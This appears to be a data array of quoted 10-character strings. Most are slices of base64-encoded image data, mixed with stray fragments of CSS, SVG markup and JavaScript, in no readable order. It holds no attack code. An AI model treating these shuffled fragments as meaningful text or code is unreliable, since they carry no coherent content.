"1nDLBDAjdL", "AECjh8gn7j", "k8/WphWgYY", "vceZqnzYmb", "4RYPo3bSuz", "9hU520bX9R", "1ZmJhhYm5l", "6+C7mdo+cd", "p9sdEj9MmF", "pok5g5kZaa", "WZxzintlI3", "3CGJhH3pji", "Ln3RM5HE08", "xp2ho1TifD", "m6L2fcM7h3", "p7b11++KeY", "slHML2Pfq5", "7pXpzAdHyq", "8yc4Z7AApn", "99Q2A76xNv", "/4Vfx8AAAA", "Zh7mHuWYS5", "Dm2eM9YsdS", "tcDZNr7CkK", "yTnWbxkz8V", "ce+p6/P8TN", "jHCTtDYb41", "qHYVOvkGxn", "yE2xUyrSSZ", "Ye6+Ve+6yP", "uBmx4Xi3tW", "WyNfFqTJPy", "9+rMREMLE3", "LQDj5Yzcnc", "gAAAAdPvrR", "PJ5+tTAtA4", "LAJZ4p7D7/", "f6UuDAJ1Nm", "mmdzqSCcWm", "WyTNvrga5S", "nEPQAAgCm8", "xCRzjjDNtJ", "vEPdmOIl79", "8W92mYfcS+", "JtOpnaphgm", "jWeC3WpnYw", "H78x38U+2p", "ezJQMhOS0u", "Ghlxfm3vDc", "F7SErk6jKU", "OeR77/HVOd", "9c3OC8W9qx", "H5B0pvl8Fu", "qJ3OZhgtqy", "8VJGIJmZtJ", "DZE3BP3IsQ", "dSgx/fXXNX", "xzLmOdwT3b", "aBjvgQUM10", "VSdzzmIl7a", "pSlzGVsNtI", "gGSlAxnmnd", "0v9ieM//Lv", "nAIkbScfE4", "gHPBBeFMme", "mn/z8z0sVn", "PRMf8UyNVP", "oosldmNuKT", "Y2MNtO+Tbf", "tyLzYahxB1", "g3BK4JzmOC", "8AMHkCjJfu", "kw8hhNAu8Q", "03rKV4ny5x", "+b2+/+8z//", "cAANwTb4AA", "bMc3qfE/c9", "GEeeBqLzFC", "ggca++dCcn", "AYfAABvEvf", "I5+4t8qmuN", "m7gi3BUiHM", "QFKfbRM0/n", "hbGfKvDvfs", "b7cS9NHEPA", "V6Vzzd6X2W", "+ZPDpHJ08M", "S/dapnX9pd", "zMPdvkI5je", "xEvfKE1s5i", "OcxE/fWOol", "YZPdQudEJP", "NybT7g3A/i", "9dfrTqXHzE", "MVUAjzTmik", "PfP70f9MwI", "cx8wpgWpe4", "yYY2JuYe5p", "sou3YGrDzW", "l7urMOcQ8A", "p1SLFOBuZE", "3W9Y7scZQW", "+TZerSn80C", "yWTq0tPNom", "cBL3bIu3cH", "xQQOHOc7cr", "7WaEv8KRMT", "EOtNWq9TrZ", "OtFdkZEIjn", "nlLXJj3xqk", "bi8xQhxLTX", "csTMe9HcU+", "GczUz8XDs7", "Pcw9yzC3MP", "xFp4q7IU3n", "59yZMPoQQe", "s9bIp79c2L", "Gaub7NGfjm", "UR8s0nU845", "7MPdeK/dc7", "CAASURBVBp", "zjTvlsgEq3", "KLM/ijjNeE", "sg3A74k+8X", "DkHd8uF8tZ", "/+B/VyhNBt", "STu6c7UisQ", "Bl8apMONbT", "zO3rjPcY5i", "oHLgpnOhMT", "LiYWRE8zUv", "M841zBnuCS", "gABAODx3P5", "T3Ctsinu5T", "sQ6kxm8nlh", "Kc28ZE3Ovz", "d+BQnSzT9n", "AAAAtPDyCA", "0+ca++2U/c", "AAAAJ9xGPu", "rcwUwZCstt", "RZI6E5n6+q", "R+QDAOjj4Q", "OS5gHnsYiM", "fce/2VeKe5", "ZFKfKxNyzT", "Yx3YsTmNDw", "JIxH7+hPEU", "Jx6badwnvy", "x9/YxX9Xce", "l6SuAcAAA7", "AxDDy3b4qf", "rvir8AgAAH", "MAMDZ+QwyA", "hZxqFjvuhy", "OGfN+xmsdy", "kjoTmfr6p5", "+DfmwLtlrI", "JiHurncQ93", "kc/22LewAA", "iZOlSevzzu", "D3fL5XJ3HP", "VbOL2XRvkJ", "Gex1tBnxjb", "orQImHuvVb", "nI42jmIWKI", "aIHZTnc8zw", "VxqsyTso/E", "YO1AAAwM37", "WAwF60gClX", "/smMw0fKpb", "jlLJL8QIzJ", "/fEvQhxT9x", "v2lm6tUVDx", "cq292Xijuv", "Qk9mGeP94g", "vim32T4l6S", "42xb365sUB", "xqFMff+1Qe", "14r91ztwxh", "Ozft3bkHvp", "Y3//BAAQ5g", "0NnkEqgSpu", "vMPkQuotYr", "1TPfiBKbjU", "e7/ktX8kHA", "tSfvOlmJB5", "NOmuCfuZYl", "skxzbKp1ul", "FP3iBT6vjE", "O4pzvrEPcA", "frE2BWW1ey", "cf9cwInSzz", "40+6Wx+RkS", "xpd8tjcjKk", "18nyttkC3Q", "9sJO4BwKeA", "SkOmuok7tk", "PAjNDJMpfu", "aVwoQblKSZ", "h7zRZdDW6P", "KXGve7P9sP", "K8WMm1uuUx", "eRNyzO4l7u", "        <g", "weAQDgBi1H", "ZttcYXaWWM", "4fVPc23bcW", "LfOJe5+3Ev", "zMPcw9scN6", "wuDqY2pe05", "6fMK5W25N7", "lU+Ba5Ew9o", "5ZmZh7+5iY", "jmNqQCmM/L", "3rE7insdM3", "keca5iymQd", "azi0eylqW3", "Q1j2dEM+Ie", "rOus/vDN0t", "I3BP3Ig4c9", "JzpgcvcErx", "48YiHu6MzS", "ZEMbE3MPc0", "jODxeRDCK0", "mOnYpb82Un", "uWdlYu7tY2", "AAJZzG/mIe", "DOTqwUa+z4", "Cgy/PIJ+6J", "xFkxtuBmNC", "ETxL0tTuJe", "rwU5t4yJuZ", "cnIccGAovH", "9FO3P6Pr38", "56XW9ik2B6", "iXnpT3Ktvd", "JO7pTuXl2U", "ekvzHmnZYL", "KzUSdLNOHd", "ol7EeKeuJe", "sn7hu7oSVL", "fO5bJcpl9K", "Z/HxxjVh3u", "Em2fGL80Dc", "mvk/cIHZT7", "w5k+uf5elk", "KL94YKZwh0", "nhrgHAADAh", "AA0WY584p6", "qf+mQ/nQmd", "pointer;\n ", "PcY5iOByDv", "J+IcwPQ++o", "BP3BtbEvd7", "6liXsAwFoc", "zznc8/AuH9", "FyHuiXujU+", "AIAg95GPuL", "+c5oNb7q+n", "qZNl2opm2T", "Ke4nh2qbIB", "cg1jf/GmaW", "a94JjCRxrS", "c8/NxNyr8Z", "T7NW3gmMJH", "827JTLBqhx", "Cs+edNNcW9", "q80pmam264", "n7qWJewBAm", "/+3+m+6HO4", "kAwAAWMe9X", "06m73h6MWg", "wT9yLEPXEv", "VB8PsF32aO", "eKeuDc6Je6", "6QuJfeFPfq", "GCkowWzHO4", "AwCAuRxEAQ", "rZJncPgQbl", "6ZjcQ9AIBP", "vqZJm2glmg", "eCAOCzvdMe", "/ 4\n    );", "nEpgM6jSxz", "3hqLiTuGeE", "0dsMLjMzPp", "Z3cVTD6EPq", "/uLSGcTpu5", "PvB4xI061U", "MK4CJff3HM", "IdltEvN6xA", "7JTOh8Us2m", "pc9P2oZjOB", "R/v+gAAAA6", "n2c3zXv3Ol", "2uIUezsBj9", "xmyprpdyaP", "cTYz9XPh4N", "zDnHPbCTuA", "+XxzDpGsj2", "zoTOJ1WS1T", "dzwKY3cVyz", "7sY0/GN43H", "hjYm5h7knd", "bGe5prd9w7", "4d4Tbf64Y2", "6uufZr6PGY", "kZaa8PpviV", "CafFzb2fXz", "wmWl4qnN06", "e2urdNca+2", "iXth+GfI6u", "R19d5W1sST", "PZyBx+4t9l", "7t3P/8LkiA", "lU9yrb9b35", "kWGEHp5Ye5", "Xpa4lybuAQ", "cixD1xLzEl", "6piLrMFtU5", "f7/7ruzbcv", "z+XxO4p7ut", "QAOARxT9yL", "e61JGTiOmQ", "1z8jdSYy9T", "MRrcnIccGA", "9OjPR0MLE3", "IHFrrmFeWz", "IgAsBuiHvi", "AAADszqXIJ", "7qxD3AMA2A", "6Jk6VaVmb7", "uXMt0Fs58p", "zP9+5wUozK", "qUgeOY+XBP", "cDffJWpyUe", "v/qiXvLnek", "GK8IlJuaeq", "l/zM2O99E5", "uEfc80HcMx", "ZmhQaiedTJ", "dZ9fmfobkF", "Az8l/4H93A", "SLep0xe2jv", "P0J3+4pcUf", "HPbCTuATSC", "CDwTmEhj2r", "+XpmruM8Gz", "NDmzaKaHIX", "0+p+/Njj30", "b+yGliwpoQ", "KZPbpJOugQ", "TuJeZKTVGY", "dwyAcwInSx", "gJ17738rP8", "De8Ke7V9hY", "xG4h4AfEh4", "HxQyrwTGul", "d8U9wqb4l5", "5y5X9FDJ2N", "IfdakzJwHD", "MAgC/wYQAA", "Mj+7F+1oBL", "u3cHovjb7R", "5ePiOR4QzO", "8CKGo+Cc6U", "K5/vuf20DO", "i4l94U9+qb", "ocaXGbm40c", "TiHs+Z+lZ8", "F6fKLM/ijj", "X1TzPfp3kl", "2SmlCMUafT", "7oUyXxYJ5D", "Itb6OEMPHZ", "mHsqCnOvxI", "fQp3JTD4vb", "xxT9wbnRL3", "6azsR5wCm9", "ALMiVnPG98", "h7y5iYe3Um", "O5BAjP9ypZ", "ursor: poi", "eca5iymQd1", "JeelPcq292", "BXPPOPkIpv", "N0OwPIapr/", "wAAHxnejAE", "+Fp8Ul+7C3", "KIQ0AAAY9i", "lqdcYh7boh", "mYmGNmZsqx", "MUtEgqmc6s", "lc(var(--t", "VxFE+8MFM4", "TO+jn2uapQ", "2XP5j22cTp", "ADTxAgkAAN", "Hh/vVQqbNL", "eW+cKlOrS8", "B6dVMKD6f4", "FLnxUzJQEh", "ERhTMVL9zu", "Z96K5p06Wa", "Nb3MzHRfsY", "ize)) / 4\n", "gDeKeuBch7", "k7/msghO4k", "OtVPtGFSqa", "lan4LM2UgJ", "qzVoUJMzH3", "046YeOx/Ch", "xr+Gq+GYfc", "PbwZh8CL2m", "vvIR9wj7tW", "nnmyKdvi6M", "mhb5ppiF7Z", "UU5u1sNtX5", "QEp7sY0/GN", "Ex0xybT/Dd", "4173Zfpi4l", "aeA4W5l2bG", "ZWq+S3MlIG", "EznIMzlpyh", "20e8HO491q", "JewAA7IMDJ", "+59zIBvLMo", "zqJez4ncU+", "ew0zzIjVzM", "XRmoqGNGds", "BSimuxU86J", "O4vIrgSqfN", "aBuZ9vosGf", "P8TNcBL3bI", "B/7CV/IBAJ", "ZAQC4J+989", "YfJu6lN8W9", "AGjwAQoAAA", "pri3+aa4V9", "x+RkADqLmP", "n3cwzb5g7h", "zDJ7peJDGt", "h5MaB/Cmfi", "alTHfB7GdK", "YeO6pxuJzp", "b1Ofwdqips", "c77uEd2Vqs", "huvU0Nzb7x", "O37xOP3bwt", "jpZpn3bGe5", "paz5uZ+e5E", "0souu7S8in", "58+ubf5BP3", "9dAXkemJl3", "BAoBV+Ko9c", "S291Evdszu", "kVNQKZb5cL", "mP1PiIGZeA", "l73Zvth4l7", "ZP+Ncw5T15", "5KYO5CVmfL", "t68TZEPALb", "zLvRXNPnWD", "1czAAATfkq", "4j3KTZlGvs", "99/bRC7qXf", "zcTzIu864A", "+dj7h3C0fe", "7bDZYw9TVv", "NPn3oSE3NP", "k3nE055+zC", "cE/dG58S90", "VJuaebfIRT", "3Pinm8gcc/", "zosYR54Gov", "T3bxFkxtuB", "ZISejANbfc", "YFrkVOKR6I", "zmSlrpt+ZP", "fucFM082vn", "0GCfoYnaS8", "ApIWTa3PKY", "OSMUtEgqmc", "LrfsM9xim4", "DGlmHMrU94", "sIsguzL3Xy", "Wrnnah/GOJ", "ERzxT03raJ", "7Vl+7kJO4V", "AAwKFVI5+4", "KluoRNiUr1", "Rbm3mvlnqt", "Y9i3ziXm5T", "3oS89XMvTd", "eLJHUmMvX1", "L3IiOtzjjE", "4v2ziNhJ7t", "U3n545Sdi7", "EvesTuKex0", "8HUHg26gxb", "-button-pa", "/7OG1Aw1+p", "gjNO+8MTFz", "1DK3gEKmOS", "dDJNBi6mvv", "7bWUeT79am", "sahTH3/tUH", "tinuiXuDN8", "E/I1OncJqk", "BUumEOlMW6", "HvjVJlaXWq", "ARL78l3zBM", "q2/NC2MX1l", "HeIeAMBHgj", "fbPngsgHAM", "BbBb2Y5oxQ", "toUTCStrin", "2feKxm7cFB", "urbYp74t7g", "MAAFifFzEA", "JqzQklrrIZ", "jbhndxL3at", "0FLmFqX+vo", "GFi8iHkFQt", "5SUMAAB2TN", "I6eJlihBCT", "X4l5mWdxbd", "ZAAAAOKCXk", "HuuSHuAQDA", "10.21 147.", "qaX/72/2Es", "79xpuTYX7N", "L936w+bYf+", "b6CAYAAAAH", "aZtQljKXsd", "PMQsZtndkx", "LeXjbFvYZN", "1pNMpm6VBI", "rkzUFPHZd3", "IsQ98S90Sl", "Mzz/cTwuZr", "ZvkPkrbG0I", "zMyEt0ODF2", "scroll", "hTpZJn6Zcf", "aBJxz+ck7l", "99TM+Z/lVG", "JhhYm5l6de", "iYudgd/qFv", "OpcLstl+qU", "rDPcYpuMBy", "T3Ktv1vfmb", "U9+qbxZumb", "iU+sU8d79P", "umoerIdU9v", "5IxS0SCqZz", "g8cuK48K7L", "qxH3xL0IcS", "5npoS3ZvLo", "T3/2dN6Bgr", "u1uWCfBiNx", "+7NvVwG/3Q", "U98ZWp22Ke", "pzvvDu1yEv", "C89ckvf/H0", "tainer.act", "Z7lD7h8uy0", "1knc0511iH", "cO9PjpfMuV", "2gGXObzT8h", "tZ2IcwDT++", "vrJO7pzjrE", "uZlqdw9U2O", "NdyZXSznbi", "LZBWZmpt3i", "9Jd7Bb67Xt", "WCaU+Wqbpf", "BxYAAKaoRT", "QzHl5fT7h3", "zOTzwsa+j4", "TuKex0zcW+", "lvE487hbAd", "qc+iSaubB3", "2Ke4dJ+49/", "fC3FvGxNyr", "TKy5ylsO7e", "y4TlwLoPLr", "Ju4BAJc4JA", "l+su9At9dr", "TuAMvltYzb", "5Y6vjsFTHx", "ex8z4Bursu", "OfuFffzBD3", 'h d="M238.', "tXiXuSU3l5", "am2649QLGe", "Bpxz+ck7lm", "MdNqksnUpa", "Vn2XdwvlB6", "roZBdhX4kO", "Wq+S3MlIGQ", "JTX/80833M", "Cg32GJmovE", "sS5u1sNtXJ", "Wx6TkyHNjE", "90x6o24V3H", "AAA2LnTyCf", "/28w+RBCCN", "ptbmRTMmH0", "/jnca+47WE", "pXhrH1IZUG", "Cp7/7OG1Aw", "Ke/XNrjuKe", "0e6Cq1nOmX", "tndkxmGj7V", "AHIu6JexHi", "A5B3fLhfLW", "aJZtdTeu2z", "VmfL6bIpTZ", "ot9OGt6PuF", "GqzBq2/NAs", "N7NOgOWhgT", "ORt5BP3Ool", "eLek9/zgD/", "RGwwuM7N+3", "enkZlEE00V", "nZV7rlynm6", "m+5gReCYwk", "FTJtbLhOXA", "J4t4WJ3GvN", "r8ZINbUzMP", "vo4Qw8dm+x", "WJ79slAycb", "HnbbIFuhPZ", "VtMiY855nL", "5dZ7jHMB0P", "bkninhfiHk", "zuJe6WJ7Zz", "2fcM7h3zX8", "ddFz+YNpnE", "w2VKSGFGyA", "wAAYA7/RCc", "6JuaelYm5t", "S+M3N+I0SI", "InkOlDJ+mk", "tiZSZ/NJJ0", "NNa/nDvYwZ", "f2HOOy0TzM", "R7EM/h3mv5", "vfyP87P/a+", "hzaGjVOJ8u", "+5PprU7xW7", "kH0+wL5p5x", "pZc3JHZMPo", "BJPy10jVxq", "LjXvfkUkQ8", "8bwIAAEzih", "O87FWhMa7/", "31jqJe7qzD", "jdSYy9TVVM", "rwIjS+M/Pc", "XueF1TbFPX", "9liujm+3Ev", "5FN8W9zLK4", "NfJvvvqf4C", "nEzXAOzjjt", "2b7YeJe+lN", "prgn7hWfvO", "iTx053jPrW", "45jakApjPy", "cy9FzO4QkM", "LYxK2UNTD6", "4t7C5EPAAD", "zGrzSmZqbb", "dv/k2+dxD3", "/uiZn3iFqm", "rljHxfmTD2", "mcp01/uFfj", "wQOJefelOT", "wQOOc7h3mv", "pw7r4n+Gmn", "uCfuDd4wf1", "IRuI8w9zD2", "uaeRZh7mHs", "Lez2VTnJ5C", "t4+JuadPPY", "UZxFboDpr5", "65jhxDwDun", "pJjncE9xYd", "9cS9C3BP3R", "5nH068WpmW", "coCzWSTFnu", "1zeJNUzfXi", "yZISejANbf", "YGpvPd09C2", "Q0NygBJmgQ", "xPjMlvDWTR", "7K53EPd2pv", "675pZUxdW6", "l4pcZtz9yI", "Ayb67Q1fDN", "yuuzKU6Vib", "tkXGq2zRm4", "1zwOQd3y4X", "9zux7uXR+f", "iujm+3EvTR", "uXRX64RSHy", "bz/70t//nO", "sdM3FvrJO7", "YmbFQKhOu4", "3.86C66.76", "DmHuaeRZh7", "Z2TuKc7R4d", "99z/sp3YGn", "tvDmT65/l6", "jcyeNe8s3v", "TA3XKeDxz7", "0aN6iTf6bJ", "AgA/OfeQj7", "JOlfn4EQ7N", "V+7eI1pqgb", "u5ZmZh7+5i", "vOpT/bTmdD", "C3MPcswhzD", "nezRG", "/zN356/5Ds", "1Mk4GLqe+/", "N9sOOE/cWI", "9rykmz9Mzp", "wTTOx3JhGJ", "Yk0pi2sG/m", "eniBAABgde", "i95AADAs8S", "8E5hIY9q2C", "Je7m9u7E/n", "5xrmDPcE1g", "y1MywAjs37", "qZ+Lhyc+/H", "7L3AKKmK6z", "uiUuFfabD9", "nG3EvR9wDA", "LEUQ9JFSmX", "+mzfjZO3BP", "z50AAAAIMx", "h4l56U9yrb", "FZjpZpjkjF", "iUlvE487hb", "e9ma3YEJnU", "TKtJJlOXnm", "kXaRUpu54F", "Vc+9twA//9", "zX18879eD1", "Aqb7bEo15j", "am1+evmn/w", "ElEQVQswtz", "fmPfGqTK1G", "pffRzTbOUg", "TzPfx4zAM4", "DaK2+4/n2C", "cYEK3LEuYY", "7ShkvsghJG", "+NfF2cKvOk", "vea+w6+wbG", "Y4VWYNW35o", "eIvczTnsPi", "font-weigh", "PvIR93y++4", "o502c9hnu/", "/d661zCpC8", "p7nVuinu5T", "Ju4BAEfi4A", "fg0MM8h3xn", "3uP8/3oxlP", "VuXMt1Zhp8", "P2XzMo39mN", "QmHvDc0++w", "Yh7AAAAZ/B", "yZdWNCDUrS", "tapT6KJK1v", "atopGvi+Xb", "BL+IADCVs8", "5FD52skS8N", "9e9ckU4h8/", "BTDkgAABze", "Fna6Y9Qbca", "l59M0PcE/e", "qDOETGczUv", "FCuvm", "KszL4W5t4y", "lyvNNO7AS+", "hzPw2L3FPq", "2Zi7tV4yYY", "DuTd8U9wqb", "qXZDJ1qcrB", "ttinstV0Y3", "zM79JOMy7x", "UyJmyBTKhB", "ncU93WiYQ9", "mhpAFcxwQr", "1bxr2FyAcA", "Q8RuntkxmW", "OYFDVRJ8u7", "bm3j4m5p08", "lzlMDVP2dR", "WJm4J+5FiH", "i6muqZr5P8", "S8inU2YuuN", "warn", "QKYETpZpia", "Yp3mJO5FRl", "UWN1ssyNxz", "dV7MvB4RYP", "CCH1e8QJAC", "XmlczU2nTH", "c1dujO4bXZ", "pdf1xdoUmN", "QuhN/CkahB", "y8Tg3NvfFu", '="white"/>', "4D+gDP+Zqf", "vW+S3hXpgY", "NC5hj8amTT", "67t9hnddBx", "XkYBQB2Sdw", "mJwMaWYcyt", "qs0HYWzsC5", "gkQsIXMz6f", "vGRNzr87E3", "sjO8GnHP7i", "Lgn7iWmxL3", "DJGvnSIEBn", "ePXSyi7CvR", "/+r7RrOLR7", "lo5a5BRQyz", "76MzkTcu8n", "lqW3OtNfmD", "45Nh7rmZmH", "AEoy2jA1Ug", "mdD5pEqyGq", "mcnnhY19//", "ci590TORxN", "+Y9tnE6bs8", "Gp9h3eutYL", "+uadNcU/cy", "ition-left", "6fKPCn7SMx", "Kszy1poFn4", "vQwzCd42W6", "KvBII5XVrP", "LatopHvy2W", "2lwPfqhRHX", "xK5l3ZiOTz", "s0bo5sLcw9", "DyGEXlts8g", "5AfutxMXOy", "E1K7NXb4ns", "uB79UKI2xq", "DHUpMf/01S", "dErcK222Hy", "EzMvX1MzD1", "a2cxL3dOfo", "intB4h4AQC", "P4M8OfaCWf", "m+KeuDd4Q/", "fGqTJjrwfp", "QAAgLPxEgQ", "9khJuktdkY", "XslMrU13nH", "W9Y8e9hcgH", "54JFvcQg9n", "RmhoEVSyXR", "3Ovzkw0tDA", "QB0L+a2m6L", "AAHDKT//8z", "9gmn3B3DNO", "5h7by1//28", '294" viewB', "3ZIT/cmdle", "87ycR93Rna", "dWJfq9fiJx", "KbIh8AAGyX", "3wkrinmvxF", "r.active .", "THYodM8zr0", "3Hsb9OM//w", "ik0ugSpiyC", "7JKmso0JVu", "33d96AgrlW", "v2dDGxNzD3", "9clocaXGbm", "2Lu1ZmYe/u", "k+LSXZhwg5", "hrTbFvfpm1", "aiyuFKTub6", "8ApnWJywFK", "FscQs9nIHH", "NaLP52CEHo", "Qhl0vGJJY5", "/SDuwUb4xQ", "8wfvQb/9fl", "txbxsTcqzM", "8yk7qLXTN6", "z3BBbIlJbx", "Aji5P/X12G", "ZPJFtxtxkB", "9V3+uh/SFu", "mvvyaJuQNZ", "psCsNq9kpt", "u1azTnMS9y", "qa4J+49R+Q", "UGcKVkgZPr", "JwUO+a/sLb", "KDCF6kVYFc", "TqUjMNrkc/", "ZEdcfprch8", "jLmJsmp02l", "Q6hAvG4TQC", "3Zvthx4t7C", "vd0p8/ncxL", "KcaM6xGpkR", "AAACT+dHv/", "mV0s524lyb", "N+WbAV2ymI", "4m5l6dmWho", "P30pviXn2z", "7nhdU2xT1x", "iX3hT3anvF", "TL171yRTiH", "/bmwtwbnnv", "uloqGN3fTw", "BP3IsS9m8a", "3h3a5STu6c", "msW2ivvn/n", "hNmYu6J+ga", "xT9XsPs9R5", "ETuWYki6SK", "ip8yj7LgTN", "zgAIC4J+6l", "6A7wsZNeTD", "h/9xtxT9Xs", "PMwnZMXG6i", "3oHPBNcFMq", "n9f/YJf08G", "VTYLuGKeZh", "/hoxd15U4M", "9uZsniruHS", "sQ9AICPCm/", "zOD9cco4Oy", "DCIHGSS/PZ", "fefHrmJGHv", "boLGbi/bOI", "ZVudwtQ3O3", "aU0IN59niP", "GaGgRVLJdG", "0DZh7mHuWY", "MsPnXSCRvD", "b41SZNWz5o", "QIz/cqWZxh", 'skUnits="u', "iHurncQ93T", "Qd3y4Xy1k2", "cS9pIu4JE3", "MnWR5NHObU", "flwQbXBVM8", "mpeH/MnHMD", "HfFj3aWv3J", "AjdXyziFxT", "bdMADNCJ8t", "d0p2UwcU9y", "ovHMd80cM9", "aW02xvlemH", "amdjDWXoWv", "Wu3fjpZpn3", "JBOKTbVOvp", "339tELupd8", "dze3d0///d", "nuZZbFvXU3", "CvxbmHuaeR", "QzFBA4c5zt", "PvtXLP1T6M", "ELgmOI8Jzu", "DX9xJmdf6Z", "WAkVm/7m3I", "yAcwInSxTk", "3Jl8h6nrXm", "AADAPOKeuB", "/+3//+gsVc", "U6Y7PiEInk", "m7gEA1zgsA", "BRmb9urch9", "fjuel1vYpN", "V+P8Fd8ZVa", "qzhi0/tG3M", "dPDNQp4/HM", "AAAd6I98ol", "gn7l29qn1T", "HgDAQTnEAQ", "CgAANyYk8g", "JuSeqXikLB", "active .tr", "IRSwB", "frSnZzEveI", "eKeuDc6J+6", "l7EeKeuDc6", "kQ8AAI7l3u", "zAs8EJtKYt", "0Cv9XKxB7O", "VWduSeKeF+", "DPAB92AAAA", "OGWCWBG6GS", '7_11)">\n  ', "wyAcwInSxT", "+8FzBVxqsz", "ZhpNclk6tL", "jCe10c9yMT", "XsAQJ6DAAD", "U0Q97Y4iXv", "eJL45jao2F", "RT3xlanbYp", "0fKMg4d80W", "APBB+OHvDP", "j7iXhDins/", "qE+HfGAlYe", "y0uqMQ9wzG", "0ajrM4cxD2", "093EveSTuK", "M6//tM/5h/", "9Ke7V9ooXp", "MfOLe0BN3t", "XzUAVPg//u", "p7DSdzTnak", "6DQ5YY8Yx3", "223.17 10.", "9yRV9q3Tim", "FzM+n4TNLJ", "Kb4t68TZEP", "SznbiXJu4B", "rehObBNM7H", "ym3gHPBBeF", "S4KZc5wT7Z", "Sw9C14UuMz", "g2uxM3BH6z", "EfeEiT2cxD", "ONbTzHOIUz", "PrZ5xrmDPc", "7vujQaCpB0", "JCX+BJmZrW", "kvr88nnLvl", "EBAOCQxD1x", "kDIdltK/N4", "ffqTMy9fUz", "Cc4d4XtHnD", "AExD3xL0Ic", "tive {\n   ", "xEvd05+iw7", "99zknYUS5r", "j7m1xEvdKE", "Tcq/GSDW1M", "lYu7tY2Lu6", "A+LjwYQQAA", "M6m+rYpbw1", "anudF1bbFP", "sv7YTcQ5ge", "iP2LEUQ9JF", "SPDGAgAA4M", "02xb3M8v7j", "8UAcFna6Y9", "Z9b96muFff", "YcHx++PiDv", "ak7UMxQQOH", "SyzE9fy/0F", "oi3zi3smvx", "1bfmj/LEw+", "aC+aGvg87k", "HMTUtWsnUp", "CVh7wEII3F", "      <svg", "woZHEHDsDk", "F/lvP/qRGz", "7sChOlmm7f", "Mv9/rofMmU", "MvzYxPhrnn", "852t9AySEf", "e7rRMIO5JT", "inO0OTiHs+", "6WV+cKtN/B", "CSRDwCA2Tx", "aETpZ5fwub", "rxN5C7M++J", "vZp3mJO5FR", "LBPg5G4Bzb", "nf/d3NLUaD", "cxMffEIF7U", "Ik6V+fgRDs", "IYTQSPGCQg", "MfiUyedsDH", "QbXBVM8E8/", "Wqua3MFMGQ", "X9RaSzCVN3", "CnZosA2JyO", "9zgurbYp74", "Fjb13d95Aw", "zO1feK+sRt", "Tdh8iGEEIr", "wDAABGOWgD", "5H+8/+pkr4", "Ka49zKRDwC", "DEx9zD3xA7", "l7Xx5cf/Zc", "Dcw99z687x", "k3jmFqXCn3", "tton", "S+Yh7kpO4p", "iFkPZUjuQV", "/UmNgmmdzq", "YUoWCJn+cq", "rtf1JjYJpn", "e35GvLFVK0", "2d/8kro+Qu", "XXGIe6ZjcQ", "wqM/Z6KMY5", "sZDX9xJmdf", "TvvCExc7A7", "fM8ix3yP3D", "cMYZzNTPxc", "tv/2K7TG4X", "b7HP6qDj8g", "TeziJexbn6", "6auAcAbMUh", "eIeAAAwizc", "L3dGdqReKe", "7iSlxr3uz/", "67eVtAEXNt", "9Y/zcRT4AA", "rLvQLfXa/r", "ho+1S10Qky", "iXn2znbgXX", "RYpxNjIl6h", "zXwfMwLPBC", "TuEfdqEPd8", "0e6rvkEnCS", "D8rbXDuoS/", "r4n+Gmn9zl", "3pm+JeYVPc", "ypnXgkEc7r", "R5Pv1qYlgF", "YkYd7X49zy", "fVePF3ZtO+", "jFDQIqli0m", "DFsbctGQlW", "nAx9f1XkIg", "LO90x6o24V", "A5+MBEABoJ", "7mm+JefbOd", "ce3GX+OYwc", "nQvdvfcpF2", "t+4z3GOYjg", "bYp7AADACI", "bjnPIFz/a/", "JT4wW8O/k2", "M147.66 29", "Eve7N9sPEv", "90TORxNPMQ", "XkE3uFwb7z", "TZh8CCGEJu", "6Avm3rQ4H/", "eKZGE6GauT", "ybnNK16T53", "V7i3sPN+x/", "kninhfiHkA", "84nnLvlY29", "yJ3HPuce9T", "fbDxP30pvi", "A88ybyiXu7", "npT3Ktvdl4", "MwnZMXO5kh", "BJmZp2VpLv", "yxY2MPNPeQ", "iPuVZx1n98", "Df5UY4bVyJ", "kICSn3cWsX", "ffwhJh9CCK", "7fuM9xjmI4", "NEszU2nTHq", "Ezv/XJ+5wU", "qfJCXvEOLZ", "2Kd5iTujUZ", "VN3PApjdxX", "98S9xavim3", "PiX2X/9PdM", "WP1p5pGeeQ", "cmHEEIesZk", "W/X+6+4+nF", "993oLmc501", "IO5N3xT3Cp", "MqdF3HP5iT", "qfmHeG6fK1", "IqlkOrN+xr", "nG/2ciZFTd", "3uKC8cxHS9", "tk/cN3ZDS5", "g1Gwh7ABVw", "HCbuAQBAMw", "bibmXo2XbG", "+neudFd/T+", "8h8gEAALA2", "OnPjcZxOd7", "kIglZG4mHZ", "p5YE036xPC", "g/rvmllTF1", "EQAAAB5PLP", "XiQxrQd60a", "s+mVGMek5c", "0Mkuura/iH", "CBTGkZjzOP", "1 5.33008 ", "kmU5eebhYV", "w7C77Lu4WN", "Slk71jP0Ts", "D4OfPgAAAB", "IgQQuOFuYe", "E3im40Ea03", "74xr/1yyHd", "X4rD9+mzTj", "KeMrPsDK9G", "52AQAuEPfE", "TZWLu2SYfw", "JldLOduJcm", "M15rnFPvyT", "cK7MzXYeJ0", "lW7acuZ/hJ", "u1Tc7LqyyK", "9HyoXjgonD", "O1MrEvesTu", "ZaXUOV9vgz", "TD93varI/w", "ph8CH0useA", "0.459961C2", "mHtih/VMzD", "E0/vo55pmz", "AAwL3w5gcA", "lNf/zTz/Zp", "2+KdPq6MGb", "mNts/gmxS1", "82MT4a552Z", "fbu4nHv7o1", "g3gKcw6TGu", "I0cc8IcQ8A", "b94nHbt4WU", "oBAOCG9EU+", "jHoj7lWcdZ", "8/L6fMK5W2", "xT3Wq6MbrY", "m5V2cmGlqY", "TfZY/WnokP", "V6Slnzcz87", "jB/U9yLbop", "zPp1b0Pugm", "gZn+tq07nG", "l3sFvrte15", "m+KeuDd4w/", "t4+JuZdjYv", "JV8c2+SXEv", "93am8PNtJ3", "djp9c4ib4R", "kv3WqZ1/aX", "77rjSZv9tD", " font-weig", "Ornf6v/stv", "ADcghcRAAB", "eHH6pri3j7", "YZ3XQcfmDa", "YV2yMKatWB", "vTZh8CCGE0", "MMXmenrnNF", "kfZwSdmWho", "2v601sEkzv", "ZliNTInqjt", "3zEPe9Q4l5", "FQtqkTD3Xi", "xaPsF3oNrn", "4yzyXd4/PD", "hcNzOtzuFq", "ins9J3LNYp", "brpnsIwFxe", "YDpPptSjXl", "KzO1Nu+Q+0", "vn96NemaET", "0c0Gk2jWNq", "LYd82wucro", "x/xTE3raZt", "63M4+lXC9M", "BBojmc6lU4", "bzIXLs4WRE", "0OSYzofNJV", "2Zi7on6BrG", "Mf7skI/+XO", 